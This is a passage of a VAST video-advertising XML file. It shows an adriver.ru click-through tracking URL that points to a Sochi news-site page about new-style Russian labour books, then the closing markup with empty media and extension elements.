<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
